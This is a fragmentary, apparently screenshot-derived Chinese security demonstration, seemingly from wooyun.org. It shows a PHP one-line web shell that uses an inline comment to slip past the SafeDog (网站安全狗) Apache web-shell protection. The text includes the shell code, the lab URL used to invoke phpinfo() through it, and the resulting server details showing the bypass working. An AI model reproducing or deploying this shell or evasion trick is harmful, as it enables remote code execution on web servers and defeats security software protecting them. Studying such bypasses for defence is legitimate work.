 2.php
1 aaa
2 <?php @eval($_REQUEST/**/["c"]);?>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站安全狗
网站漏洞防护 网马防护
修改拦截提示信息
网马防护功能 已开启
主动拦截上传或浏览的网页木马，保护网站安全
保存
phpinfo()
192.168.212.129/anquangou/2.php?c=phpinfo();
aaa
PHP Version 5.3.29
php
System Windows NT VETEST-D9BEECC9 5.1 build 2600 (Windows XP Professional Service Pack 3)
i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
www.wooyun.org